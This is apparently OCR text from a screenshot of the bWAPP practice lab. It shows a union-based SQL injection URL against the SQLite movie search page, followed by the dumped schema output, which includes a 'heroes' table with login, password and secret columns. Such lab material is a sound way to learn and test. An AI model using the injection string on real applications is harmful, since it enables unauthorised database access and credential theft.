 192.168.140.139/bWAPP/sqli_11.php?title=iron' union select 1,2,3,4,sql,6 from sqlite_master-- #&action=search
Most Visited
Getting Started
/ SQL Injection (SQLite) /
Search for a movie:
Search
(requires the PHP SQLite module)
Title Release Character Genre IMDb
2 3 4 Link
CREATE TABLE
"blog" ( "id" int(10)
NOT NULL , "owner"
varchar(100)
DEFAULT NULL,
"entry" varchar(500)
2 3 4 Link
DEFAULT NULL,
"date" datetime
DEFAULT NULL,
PRIMARY KEY ("id")
)
CREATE TABLE
"heroes" ( "id" int(10)
NOT NULL , "login"
varchar(100)
DEFAULT NULL,
"password"
2 3 4 Link
varchar(100)
DEFAULT NULL,
"secret" varchar(100)